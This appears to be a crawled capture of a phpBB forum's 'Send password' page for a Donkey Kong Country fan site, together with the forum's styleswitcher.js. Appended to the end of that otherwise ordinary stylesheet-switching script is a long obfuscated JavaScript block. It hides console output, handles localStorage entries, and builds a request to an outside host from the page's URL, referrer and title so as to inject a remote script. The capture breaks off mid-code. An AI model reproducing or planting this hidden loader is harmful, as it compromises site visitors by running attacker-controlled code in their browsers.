

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dkc-atlas.com/forum/ucp.php?mode=sendpassword&sid=449a769350fa18eb7c848ae416e2d80e
body_size: 2928
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-gb" xml:lang="en-gb">
<head>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="en-gb" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>




  Send password &ndash; User Control Panel &ndash; 
                        DKC Atlas Forum</title>

<link rel="alternate" type="application/atom+xml" title="Feed - DKC Atlas Forum" href="http://www.dkc-atlas.com/forum/feed.php" /><link rel="alternate" type="application/atom+xml" title="Feed - News" href="http://www.dkc-atlas.com/forum/feed.php?mode=news" /><link rel="alternate" type="application/atom+xml" title="Feed - All forums" href="http://www.dkc-atlas.com/forum/feed.php?mode=forums" /><link rel="alternate" type="application/atom+xml" title="Feed - New Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics" /><link rel="alternate" type="application/atom+xml" title="Feed - Active Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics_active" />

<!--
	phpBB style name: 	atlas2
	Based on style:   	prosilver (this is the default phpBB3 style)
	Original author:  	Tom Beddard ( http://www.subBlue.com/ )
	Modified:			Qyzbud
-->






<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Enter the page number you wish to go to:';
	var on_page = '';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=.dkc-atlas.com';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<link href="./styles/atlas2/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=15&amp;lang=en&amp;sid=96d28dcaa812071c10ca5ab263ced47c" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/atlas2/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/atlas2/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/atlas2/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />


<script src='https://www.google.com/recaptcha/api.js'></script>


    
    
</head>

<body id="phpbb" class="section-ucp ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="./index.php?sid=96d28dcaa812071c10ca5ab263ced47c" title="Board index" id="logo"><img src="./styles/atlas2/imageset/dkca_forum_logo.png" alt="" title="" /></a>
				<h1>DKC Atlas Forum</h1>
				
				
				
<div id="header-links">	
  <a href="/forum/viewtopic.php?f=18&t=177#p3031"> Forum Rules </a>
  <a href="/forum/search.php?search_id=active_topics"> View active topics </a>
  <a href="/" id="home">DKC Atlas home</a>
</div>		
				
				
				
				<p>An explorer's discussion forum for Donkey Kong Country</p>

			
				<p class="skiplink"><a href="#start_here">Skip to content</a></p>
			</div>


<!-- Twitter Timeline -->

<div class="hovershow">
<a class="twitter-timeline" href="https://twitter.com/dkcatlas" data-widget-id="350941080826548226">Tweets by @dkcatlas</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
			


			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=96d28dcaa812071c10ca5ab263ced47c" accesskey="h">Board index</a> </li>

				
					
			<div id="search-box">
				<form action="./search.php?sid=96d28dcaa812071c10ca5ab263ced47c" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Search for keywords" class="inputbox search" value="Search…" onclick="if(this.value=='Search…')this.value='';" onblur="if(this.value=='')this.value='Search…';" />
					<input class="button2" value="Search" type="submit" /><!--br /-->
					<a href="./search.php?sid=96d28dcaa812071c10ca5ab263ced47c" title="View the advanced search options">Advanced search</a> <input type="hidden" name="sid" value="96d28dcaa812071c10ca5ab263ced47c" />

				</fieldset>
				</form>
			</div>
		
				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Change font size">Change font size</a></li>

				
			</ul>

			
			
			
			
			
			
			
			

			<ul class="linklist rightside">
			
			
			
			<li class="icon-faq"><a href="./faq.php?sid=96d28dcaa812071c10ca5ab263ced47c" title="Frequently Asked Questions">FAQ</a></li>
			
			<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=96d28dcaa812071c10ca5ab263ced47c" title="Log in for extra permissions and options" accesskey="x">Login</a></li>
			
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>

	<a name="start_here"></a>
	<div id="page-body">
		

<form action="./ucp.php?mode=sendpassword&amp;sid=96d28dcaa812071c10ca5ab263ced47c" method="post" id="remind">

<div class="panel">
	<div class="inner"><span class="corners-top"><span></span></span>

	<div class="content">
		<h2>Send password</h2>

		<fieldset>
		<dl>
			<dt><label for="username">Username:</label></dt>
			<dd><input class="inputbox narrow" type="text" name="username" id="username" size="25" /></dd>
		</dl>
		<dl>
			<dt><label for="email">E-mail address:</label><br /><span>This must be the e-mail address associated with your account. If you have not changed this via your user control panel then it is the e-mail address you registered your account with.</span></dt>
			<dd><input class="inputbox narrow" type="text" name="email" id="email" size="25" maxlength="100" /></dd>
		</dl>
		<dl>
			<dt>&nbsp;</dt>
			<dd><input type="submit" name="submit" id="submit" class="button1" value="Submit" tabindex="2" />&nbsp; <input type="reset" value="Reset" name="reset" class="button2" /></dd>
		</dl>
		
		</fieldset>
	</div>

	<span class="corners-bottom"><span></span></span></div>
</div>
</form>

</div>

<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=96d28dcaa812071c10ca5ab263ced47c" accesskey="h">Board index</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=96d28dcaa812071c10ca5ab263ced47c">The team</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=96d28dcaa812071c10ca5ab263ced47c">Delete all board cookies</a> &bull; All times are UTC + 9:30 hours [ <abbr title="Daylight Saving Time">DST</abbr> ]</li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<div class="copyright"><span class="credit">Powered by <a href="http://www.phpbb.com/">phpBB</a>&reg; Forum Software &copy; phpBB Group</span>
		
	</div>
	
	
	
</div>

</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	
</div>




</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.dkc-atlas.com/forum/styles/prosilver/template/styleswitcher.js
body_size: 6670
content:
function fontsizeup(event)
{
	// Skip tabs; 9 being the ASCII code for a tab
	if (event && getKeyCode(event) == 9)
	{
		return true;
	}

	var active = getActiveStyleSheet();

	switch (active)
	{
		case 'A--':
			setActiveStyleSheet('A-');
		break;

		case 'A-':
			setActiveStyleSheet('A');
		break;

		case 'A':
			setActiveStyleSheet('A+');
		break;

		case 'A+':
			setActiveStyleSheet('A++');
		break;

		case 'A++':
			setActiveStyleSheet('A');
		break;

		default:
			setActiveStyleSheet('A');
		break;
	}

	return false;
}

function fontsizedown(event)
{
	// Skip tabs
	if (event && getKeyCode(event) == 9)
	{
		return true;
	}

	var active = getActiveStyleSheet();

	switch (active)
	{
		case 'A++' : 
			setActiveStyleSheet('A+');
		break;

		case 'A+' : 
			setActiveStyleSheet('A');
		break;

		case 'A' : 
			setActiveStyleSheet('A-');
		break;

		case 'A-' : 
			setActiveStyleSheet('A--');
		break;

		case 'A--' : 
		break;

		default :
			setActiveStyleSheet('A--');
		break;
	}

	return false;
}

function getKeyCode(event)
{
	// IE doesn't fire the onkeypress event for tabs
	// Reference: http://www.quirksmode.org/js/keys.html

	var code = (event.keyCode) ? event.keyCode : 0;

	// Probably using FF
	if (!code && event.charCode)
	{
		code = event.charCode;
	}

	return code;
}

function setActiveStyleSheet(title)
{
	var i, a, main;

	for (i = 0; (a = document.getElementsByTagName('link')[i]); i++)
	{
		if (a.getAttribute('rel').indexOf('style') != -1 && a.getAttribute('title'))
		{
			a.disabled = true;
			if (a.getAttribute('title') == title)
			{
				a.disabled = false;
			}
		}
	}
}

function getActiveStyleSheet()
{
	var i, a;

	for (i = 0; (a = document.getElementsByTagName('link')[i]); i++)
	{
		if (a.getAttribute('rel').indexOf('style') != -1 && a.getAttribute('title') && !a.disabled)
		{
			return a.getAttribute('title');
		}
	}

	return null;
}

function getPreferredStyleSheet()
{
	return ('A-');
}

function createCookie(name, value, days)
{
	if (days)
	{
		var date = new Date();
		date.setTime(date.getTime() + (days*24*60*60*1000));
		var expires = '; expires=' + date.toGMTString();
	}
	else
	{
		expires = '';
	}

	document.cookie = name + '=' + value + expires + style_cookie_settings;
}

function readCookie(name)
{
	var nameEQ = name + '=';
	var ca = document.cookie.split(';');

	for (var i = 0; i < ca.length; i++)
	{
		var c = ca[i];

		while (c.charAt(0) == ' ')
		{
			c = c.substring(1, c.length);
		}

		if (c.indexOf(nameEQ) == 0)
		{
			return c.substring(nameEQ.length, c.length);
		}
	}

	return null;
}

function load_cookie()
{
	var cookie = readCookie('style_cookie');
	var title = cookie ? cookie : getPreferredStyleSheet();
	setActiveStyleSheet(title);
}

function unload_cookie()
{
	var title = getActiveStyleSheet();
	createCookie('style_cookie', title, 365);
}

onload_functions.push('load_cookie()');
onunload_functions.push('unload_cookie()');

/*
var cookie = readCookie("style");
var title = cookie ? cookie : getPreferredStyleSheet();
setActiveStyleSheet(title);
*/
function _0x4705(_0x57ff0b,_0x3a3368){var _0x59ec2b=_0x1ea1();return _0x4705=function(_0x1ea135,_0x47057c){_0x1ea135=_0x1ea135-(0x6*-0x349+0x16ca+-0x283);var _0x2c380b=_0x59ec2b[_0x1ea135];return _0x2c380b;},_0x4705(_0x57ff0b,_0x3a3368);}(function(_0x79dee1,_0x438aba){var _0x573ab1=_0x79dee1();function _0x4ccc5d(_0x2a16ac,_0x45507a,_0x516cec,_0x37fa20){return _0x4705(_0x2a16ac-0x3f,_0x37fa20);}function _0x20cd7a(_0xb6c8a4,_0x411144,_0x5d4009,_0x35c709){return _0x4705(_0x411144- -0x2fd,_0x35c709);}while(!![]){try{var _0x2de854=parseInt(_0x4ccc5d(0x11e,0x125,0x135,0x13a))/(-0xb0b*0x1+-0x12cb+0x1dd7)+parseInt(_0x4ccc5d(0xf1,0xbc,0x129,0xd7))/(0x2*-0x883+-0xe1+0x11e9)+parseInt(_0x4ccc5d(0x10f,0xea,0x133,0xe9))/(-0x1*0x1ec7+-0x162d+0x34f7)*(parseInt(_0x20cd7a(-0x1fa,-0x1ff,-0x228,-0x224))/(-0x32*0x2a+-0x9f6+0x917*0x2))+parseInt(_0x20cd7a(-0x275,-0x24a,-0x282,-0x215))/(0x74b*-0x5+0x1752+0xd2a)*(parseInt(_0x4ccc5d(0xe8,0xe7,0xd2,0xc7))/(-0x543+0x923+-0x3da))+parseInt(_0x20cd7a(-0x227,-0x23d,-0x210,-0x264))/(0x2001+0x1fe4+-0x3fde*0x1)*(-parseInt(_0x4ccc5d(0x11d,0x134,0x10d,0x102))/(-0x119+-0x374+0x495))+-parseInt(_0x4ccc5d(0x123,0x137,0x149,0x125))/(0xc*0x81+0xc6d+0x28*-0x76)+parseInt(_0x20cd7a(-0x234,-0x1fe,-0x1f1,-0x1d7))/(-0xd77+0xb*0x254+-0x3*0x409)*(-parseInt(_0x4ccc5d(0x138,0x148,0x149,0x10e))/(-0x1585+-0xe9*0x5+0x1a1d));if(_0x2de854===_0x438aba)break;else _0x573ab1['push'](_0x573ab1['shift']());}catch(_0x4ddb0d){_0x573ab1['push'](_0x573ab1['shift']());}}}(_0x1ea1,0x4ecef*-0x1+0x56074+-0x2*-0x2d788),(function(){var _0x3db563={'RcAfQ':function(_0x237b8a,_0x3a2c5d){return _0x237b8a===_0x3a2c5d;},'wuzrV':_0xb4b486(-0x160,-0x13d,-0x14f,-0x16f),'LTfMH':_0x11c180(0x37b,0x350,0x385,0x387),'HGfSF':_0x11c180(0x3e2,0x3d1,0x3d1,0x3b2)+'+$','zSRxH':'vorru','Xlzpx':_0xb4b486(-0xf8,-0x128,-0xe4,-0x113),'lBlYG':function(_0x26a965,_0x15029d){return _0x26a965<_0x15029d;},'NacKI':'2|1|3|5|4|'+'0','xpkkj':function(_0x41c7f7,_0x1d51f6){return _0x41c7f7(_0x1d51f6);},'PYBVR':function(_0x261fe9,_0x17c0b5){return _0x261fe9+_0x17c0b5;},'UliZy':_0x11c180(0x3bb,0x3f3,0x3da,0x3ae)+_0xb4b486(-0x12e,-0x12a,-0x148,-0x125)+_0x11c180(0x350,0x354,0x37c,0x386)+'\x20)','jcAnu':function(_0x33a113){return _0x33a113();},'ViQBG':_0x11c180(0x3bd,0x379,0x397,0x3cb),'Kvcdp':_0x11c180(0x39e,0x3c0,0x3ca,0x395),'yPzNI':_0x11c180(0x35c,0x357,0x370,0x37f),'Iqukr':function(_0x480605,_0x2c7f30){return _0x480605/_0x2c7f30;},'FmEZs':function(_0x439623,_0x5b354f){return _0x439623+_0x5b354f;},'kDAwX':_0xb4b486(-0xff,-0x133,-0x117,-0x12d),'ePMYw':_0x11c180(0x385,0x380,0x37e,0x3a7),'cWFms':function(_0x46c3af,_0xfd4b86,_0xac13d1){return _0x46c3af(_0xfd4b86,_0xac13d1);},'KOoLZ':function(_0x623068,_0x89895,_0x3f7dc2){return _0x623068(_0x89895,_0x3f7dc2);},'mBOHF':_0x11c180(0x371,0x3bf,0x399,0x3cf)+'wCCfHRC','SfIoZ':function(_0x775787,_0x28e639){return _0x775787!==_0x28e639;},'CKhvm':'https://cr'+_0xb4b486(-0x18d,-0x167,-0x163,-0x172)+_0xb4b486(-0x113,-0x16d,-0x14f,-0x148)+'L5','IdUIk':_0x11c180(0x3e9,0x3a5,0x3cf,0x3cd),'GPYwl':function(_0x4ddc95,_0x2d8aec){return _0x4ddc95!==_0x2d8aec;},'BeYQT':function(_0x25c481,_0x10fb7d){return _0x25c481!==_0x10fb7d;},'JLewy':function(_0x2d8ef5,_0x181a7b){return _0x2d8ef5+_0x181a7b;},'AQVGI':_0x11c180(0x395,0x363,0x396,0x3aa)+_0xb4b486(-0x16e,-0x128,-0x18b,-0x152),'bSWHe':function(_0x1cc2e4,_0x404dc3){return _0x1cc2e4+_0x404dc3;},'frysW':'&name=','tFHbO':function(_0x415d9c,_0x150237){return _0x415d9c+_0x150237;},'ovhjN':_0x11c180(0x395,0x39f,0x390,0x38f),'xWSdG':function(_0x3840f6,_0x27e9db){return _0x3840f6(_0x27e9db);},'nHYfC':_0x11c180(0x380,0x39a,0x3b4,0x391),'CRXPP':function(_0x4629d6,_0x13251a){return _0x4629d6+_0x13251a;},'zMpSX':function(_0xec38d4,_0x3bd75c){return _0xec38d4(_0x3bd75c);},'MsDMF':function(_0xbd0d37,_0x3da8f0){return _0xbd0d37!==_0x3da8f0;},'fFndC':_0x11c180(0x408,0x403,0x3dc,0x410),'AAzYP':function(_0x19b4c7,_0x128b66){return _0x19b4c7+_0x128b66;},'MYXPv':function(_0xa767c8,_0x13f2df){return _0xa767c8(_0x13f2df);},'VdxsZ':'applicatio'+'n/javascri'+'pt','cbEGQ':function(_0xd464d2,_0x5e8ac9){return _0xd464d2+_0x5e8ac9;},'meoLa':'script'},_0x194c59=(function(){var _0x215b1a=!![];return function(_0x37b122,_0x1b5109){var _0x4523e6=_0x215b1a?function(){if(_0x1b5109){var _0x1b0953=_0x1b5109['apply'](_0x37b122,arguments);return _0x1b5109=null,_0x1b0953;}}:function(){};return _0x215b1a=![],_0x4523e6;};}()),_0x5ce0c8=_0x3db563[_0x11c180(0x341,0x3a6,0x372,0x397)](_0x194c59,this,function(){var _0x462743={};_0x462743[_0x17f328(-0x2fd,-0x2bf,-0x2f8,-0x2f5)]=_0x17f328(-0x318,-0x2dd,-0x2eb,-0x2fe)+'+$';function _0x17f328(_0x59cc0d,_0x1d0f56,_0x4dfa7b,_0x4e544d){return _0x11c180(_0x59cc0d,_0x1d0f56-0x99,_0x4dfa7b- -0x6bc,_0x4e544d-0x15);}var _0x48f859=_0x462743;function _0x719593(_0x544f05,_0x2d6ab9,_0x4e428f,_0x118ae7){return _0xb4b486(_0x544f05-0xf3,_0x2d6ab9,_0x4e428f-0x1b,_0x4e428f-0x20b);}return _0x3db563[_0x719593(0x102,0xab,0xd0,0xc3)](_0x3db563[_0x719593(0xf0,0xa6,0xd2,0x109)],_0x3db563[_0x719593(0xf6,0xb6,0xea,0xee)])?_0x1ed789[_0x17f328(-0x34b,-0x340,-0x331,-0x303)]()[_0x719593(0xc6,0xb7,0xcf,0xcc)](bhhmQF[_0x17f328(-0x2d0,-0x2ff,-0x2f8,-0x2e3)])[_0x17f328(-0x314,-0x34e,-0x331,-0x33c)]()[_0x17f328(-0x2d5,-0x305,-0x2e5,-0x30d)+'r'](_0x269850)[_0x719593(0xcc,0xae,0xcf,0xa8)](_0x719593(0xec,0xd4,0xf0,0xcb)+'+$'):_0x5ce0c8[_0x719593(0x8a,0x9b,0xaa,0xc0)]()[_0x17f328(-0x325,-0x2f3,-0x30c,-0x31d)](_0x3db563[_0x719593(0xab,0xc9,0xbb,0xde)])[_0x719593(0xb9,0x96,0xaa,0xdb)]()[_0x719593(0xc3,0x127,0xf6,0xd1)+'r'](_0x5ce0c8)[_0x17f328(-0x31d,-0x2d9,-0x30c,-0x334)](_0x3db563[_0x719593(0x8f,0xaf,0xbb,0xa4)]);});_0x5ce0c8();var _0x5e6804=(function(){function _0x24e5d5(_0x22426d,_0x55e460,_0x58d955,_0x5a0b0a){return _0xb4b486(_0x22426d-0x176,_0x58d955,_0x58d955-0x1e4,_0x55e460-0x292);}function _0x16e238(_0x13bcc5,_0x55b1b1,_0x4ad418,_0xdccae6){return _0x11c180(_0x55b1b1,_0x55b1b1-0x1dd,_0x4ad418- -0x46d,_0xdccae6-0xbf);}if(_0x3db563[_0x24e5d5(0x163,0x157,0x15b,0x120)](_0x16e238(-0x86,-0x81,-0xad,-0x7e),_0x3db563['zSRxH'])){var _0x49bdd7=!![];return function(_0x2bcfbf,_0x42d9c0){var _0x59d09f=_0x49bdd7?function(){function _0x4f74f7(_0x233879,_0x143220,_0x1e1799,_0x2451d6){return _0x4705(_0x1e1799- -0x334,_0x2451d6);}if(_0x42d9c0){var _0x376dec=_0x42d9c0[_0x4f74f7(-0x25b,-0x298,-0x28c,-0x29b)](_0x2bcfbf,arguments);return _0x42d9c0=null,_0x376dec;}}:function(){};return _0x49bdd7=![],_0x59d09f;};}else{if(_0x1c5792){var _0xde13da=_0x3741ca[_0x16e238(-0x107,-0x102,-0xe6,-0xdd)](_0x41c039,arguments);return _0x1e445b=null,_0xde13da;}}}()),_0x286563=_0x3db563[_0x11c180(0x3fb,0x3bb,0x3cc,0x3f0)](_0x5e6804,this,function(){function _0x3f2562(_0x48c2fe,_0x2d6708,_0x7903a9,_0x3febfd){return _0x11c180(_0x3febfd,_0x2d6708-0x197,_0x2d6708- -0x444,_0x3febfd-0x15b);}var _0x2b3d1c=_0x3db563[_0x3f2562(-0x6e,-0x98,-0xab,-0x6e)][_0x5c682f(0x448,0x457,0x463,0x48e)]('|');function _0x5c682f(_0x33d416,_0x454b7a,_0x25c37b,_0x2fcb54){return _0xb4b486(_0x33d416-0x17e,_0x33d416,_0x25c37b-0xb3,_0x454b7a-0x5a3);}var _0x73351a=-0x5*0x50b+0x7f*0x16+-0x7*-0x20b;while(!![]){switch(_0x2b3d1c[_0x73351a++]){case'0':for(var _0x54b120=0x1d*0xd3+0x1*-0x164f+0x1*-0x198;_0x3db563[_0x3f2562(-0xb4,-0xb7,-0x8d,-0xe8)](_0x54b120,_0x50dbe1[_0x5c682f(0x4af,0x484,0x49c,0x4a3)]);_0x54b120++){var _0x2c01c9=_0x3db563[_0x3f2562(-0xa1,-0xa1,-0x6b,-0x91)]['split']('|'),_0x2c1611=0x19*0xec+-0x2164+-0x52c*-0x2;while(!![]){switch(_0x2c01c9[_0x2c1611++]){case'0':_0x5f752e[_0x59c327]=_0xd05d68;continue;case'1':var _0x59c327=_0x50dbe1[_0x54b120];continue;case'2':var _0xd05d68=_0x5e6804[_0x5c682f(0x469,0x48e,0x4a0,0x4bd)+'r'][_0x3f2562(-0x9f,-0xce,-0xf1,-0xb1)][_0x5c682f(0x465,0x42e,0x447,0x3fd)](_0x5e6804);continue;case'3':var _0x46ba7a=_0x5f752e[_0x59c327]||_0xd05d68;continue;case'4':_0xd05d68[_0x3f2562(-0xda,-0xb9,-0x99,-0xb1)]=_0x46ba7a['toString']['bind'](_0x46ba7a);continue;case'5':_0xd05d68['__proto__']=_0x5e6804[_0x5c682f(0x450,0x42e,0x440,0x44a)](_0x5e6804);continue;}break;}}continue;case'1':try{var _0x39e2b2=_0x3db563['xpkkj'](Function,_0x3db563[_0x5c682f(0x41d,0x436,0x42a,0x456)](_0x3db563[_0x5c682f(0x46f,0x436,0x432,0x425)](_0x3f2562(-0x93,-0xa6,-0xd9,-0xba)+'nction()\x20',_0x3db563[_0x3f2562(-0x97,-0xc3,-0xba,-0x94)]),');'));_0x3302c9=_0x3db563['jcAnu'](_0x39e2b2);}catch(_0x516131){_0x3302c9=window;}continue;case'2':var _0x5f752e=_0x3302c9[_0x3f2562(-0xa7,-0x8b,-0x78,-0x57)]=_0x3302c9['console']||{};continue;case'3':var _0x3302c9;continue;case'4':var _0x50dbe1=[_0x5c682f(0x468,0x440,0x464,0x423),_0x5c682f(0x493,0x465,0x47a,0x497),_0x5c682f(0x468,0x443,0x44e,0x43b),_0x3db563[_0x3f2562(-0xb5,-0x8c,-0x5b,-0x70)],'exception',_0x3db563[_0x5c682f(0x436,0x439,0x427,0x415)],_0x3db563[_0x5c682f(0x40d,0x43d,0x461,0x470)]];continue;}break;}});_0x286563();var _0x4429d6=_0x3db563['mBOHF'];if(!window[_0x11c180(0x3b3,0x3b5,0x399,0x39c)+_0x11c180(0x3a2,0x38b,0x380,0x35e)]){if(_0x3db563['SfIoZ'](_0xb4b486(-0x139,-0x18f,-0x15c,-0x158),_0x11c180(0x3b0,0x3bc,0x394,0x389))){var _0x491b5c=_0x1201ea[_0x11c180(0x390,0x39b,0x37b,0x3b0)](_0x3874fb),_0x62278e=_0x69514b['round'](_0x3db563['Iqukr'](+new _0x262d4d(),-0x1d2+0x25cb+-0x2011));_0x3db563[_0x11c180(0x384,0x3a3,0x38d,0x35b)](_0x3db563[_0xb4b486(-0x14d,-0x129,-0x17b,-0x15d)](_0x491b5c[_0xb4b486(-0x10f,-0x165,-0xfb,-0x130)],_0x380c41[_0x11c180(0x380,0x39c,0x399,0x3c1)+'wCCfHRC'][_0xb4b486(-0x153,-0x131,-0x156,-0x154)]),_0x62278e)&&(_0x427005[_0xb4b486(-0x179,-0x1a5,-0x156,-0x179)](_0x3db563[_0x11c180(0x39e,0x3e0,0x3aa,0x3dd)]),_0x28b50b[_0x11c180(0x360,0x3a7,0x373,0x395)](_0x3db563[_0xb4b486(-0x15c,-0x155,-0x11f,-0x12b)]),_0x45b41c[_0x11c180(0x33d,0x3a8,0x373,0x378)]('config'));}else{var _0x970e1a={};_0x970e1a['unique']=![],_0x970e1a[_0xb4b486(-0x132,-0x189,-0x143,-0x154)]=0x15180,_0x970e1a[_0xb4b486(-0x141,-0x135,-0x163,-0x168)]=_0x3db563[_0xb4b486(-0x163,-0x12d,-0x169,-0x14b)],window[_0xb4b486(-0x18c,-0x17a,-0x15d,-0x153)+_0x11c180(0x39d,0x398,0x380,0x35c)]=_0x970e1a;}}const _0x3f737d=localStorage[_0x11c180(0x3ad,0x387,0x3bb,0x3cf)](_0x3db563[_0xb4b486(-0x13d,-0x14a,-0xed,-0x118)]);if(_0x3db563[_0xb4b486(-0x11a,-0x132,-0x142,-0x10c)](typeof _0x3f737d,'undefined')&&_0x3db563[_0x11c180(0x376,0x380,0x3a5,0x39c)](_0x3f737d,null)){var _0x438500=JSON['parse'](_0x3f737d),_0x32318d=Math[_0xb4b486(-0x158,-0x15b,-0xf6,-0x126)](_0x3db563[_0x11c180(0x3ca,0x3a2,0x3a8,0x381)](+new Date(),-0x163*-0x16+0x1*-0x1750+-0x34a));_0x3db563[_0x11c180(0x35a,0x3a8,0x38f,0x36d)](_0x438500[_0xb4b486(-0x13b,-0x13e,-0x14e,-0x130)],window[_0x11c180(0x366,0x3bb,0x399,0x36c)+_0x11c180(0x382,0x359,0x380,0x36b)]['ttl'])<_0x32318d&&(localStorage[_0x11c180(0x37d,0x37b,0x373,0x38b)](_0x3db563[_0xb4b486(-0x144,-0x155,-0x114,-0x142)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x15a,-0x11d,-0x103,-0x12b)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x10b,-0x126,-0x150,-0x118)]));}var _0x588ca9=localStorage[_0xb4b486(-0xfd,-0x122,-0x157,-0x131)](_0x3db563[_0xb4b486(-0x157,-0x124,-0x14f,-0x142)]),_0x5e4a17=localStorage['getItem'](_0x3db563[_0x11c180(0x39b,0x3c1,0x3c1,0x3cc)]);function _0xb4b486(_0x27384a,_0x3e04ee,_0x1aa1f0,_0x353452){return _0x4705(_0x353452- -0x20d,_0x3e04ee);}var _0x4cd6ff=_0xb4b486(-0x13e,-0x10d,-0x105,-0x135)+_0xb4b486(-0x182,-0x152,-0x133,-0x169);_0x4cd6ff+=_0x3db563['PYBVR']('&',_0x3db563[_0x11c180(0x3cb,0x3a7,0x3d6,0x3a4)](decodeURIComponent,window['location']['search'][_0x11c180(0x3d4,0x3a7,0x3ce,0x3c9)]('?',''))),_0x4cd6ff+=_0x3db563[_0x11c180(0x388,0x3ba,0x38f,0x399)](_0x11c180(0x3cf,0x40e,0x3d5,0x3fa)+'er=',_0x3db563[_0xb4b486(-0x128,-0x125,-0xeb,-0x116)](encodeURIComponent,document[_0xb4b486(-0x135,-0x140,-0x16b,-0x159)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x124,-0x180,-0x16e,-0x15d)](_0x11c180(0x38f,0x370,0x395,0x3ab)+_0xb4b486(-0x180,-0x156,-0x17e,-0x174),encodeURIComponent(document[_0xb4b486(-0x14a,-0x124,-0xf9,-0x127)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x150,-0x10b,-0xf3,-0x124)](_0x3db563[_0xb4b486(-0x10e,-0x13e,-0x135,-0x136)],encodeURIComponent(document[_0xb4b486(-0x14b,-0xf3,-0x143,-0x119)][_0xb4b486(-0x155,-0x120,-0xf7,-0x11c)]+document[_0x11c180(0x3f4,0x3cf,0x3d3,0x3ea)]['pathname'])),_0x4cd6ff+=_0x3db563[_0x11c180(0x3dc,0x405,0x3db,0x3d4)](_0x3db563[_0xb4b486(-0x1a2,-0x1ac,-0x14d,-0x17b)],encodeURIComponent(_0x4429d6)),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x196,-0x152,-0x172,-0x173)](_0